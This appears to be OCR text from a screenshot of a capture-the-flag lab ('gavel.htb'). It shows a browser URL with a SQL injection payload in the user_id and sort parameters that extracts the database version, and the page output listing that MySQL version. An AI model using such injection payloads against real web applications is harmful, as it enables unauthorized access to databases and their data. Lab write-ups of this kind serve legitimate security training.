 Not Secure http://gavel.htb/inventory.php?user_id=x`+FROM+(SELECT+VERSION()+AS+`'x`)y;--+-&sort=\?;--+-%00
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec VirusTotal - File - 130f…
Inventory of test
Your inventory.
8.0.43-0ubuntu0.22.04.2
8.0.43-0ubuntu0.22.04.2